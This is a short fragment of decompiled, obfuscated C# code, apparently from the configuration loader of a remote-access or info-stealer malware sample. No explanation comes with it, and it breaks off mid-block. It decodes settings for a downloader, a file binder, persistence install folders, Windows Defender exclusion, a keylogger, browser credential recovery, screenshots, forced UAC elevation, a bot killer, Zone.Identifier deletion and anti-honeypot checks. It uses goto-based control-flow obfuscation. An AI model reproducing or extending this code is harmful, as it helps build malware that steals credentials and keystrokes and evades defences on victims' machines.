 C# 9.0 / VS 2019.8
dma()
EnableDownloader = xE.Nc(19784, xE.UX);
DownloaderUrl = xE.Nc(19964, xE.UX);
DownloaderFilename = xE.Nc(20144, xE.UX);
DownloaderOnce = xE.Nc(20324, xE.UX);
EnableBinder = xE.Nc(20504, xE.UX);
BinderBytes = xE.Nc(20684, xE.UX);
BinderName = xE.Nc(20864, xE.UX);
BinderOnce = xE.Nc(21044, xE.UX);
EnableInstall = xE.Nc(21224, xE.UX);
InstallFolder = xE.Nc(21404, xE.UX);
InstallSecondFolder = xE.Nc(21584, xE.UX);
InstallFile = xE.Nc(21764, xE.UX);
num = 0;
if (0 == 0)
{
break;
}
goto IL_0005;
case 1:
EnableWDExclusion = xE.Nc(17444, xE.UX);
EnableSearchAndUpload = xE.Nc(17624, xE.UX);
EnableKeylogger = xE.Nc(17804, xE.UX);
EnableBrowserRecovery = xE.Nc(17984, xE.UX);
EnableScreenshot = xE.Nc(18164, xE.UX);
EnableForceUac = xE.Nc(18344, xE.UX);
EnableBotKiller = xE.Nc(18524, xE.UX);
EnableDeleteZoneIdentifier = xE.Nc(18704, xE.UX);
EnableMemoryScan = xE.Nc(18884, xE.UX);
EnableAntiHoneypot = xE.Nc(19064, xE.UX);
num = 4;
if (0 == 0)
{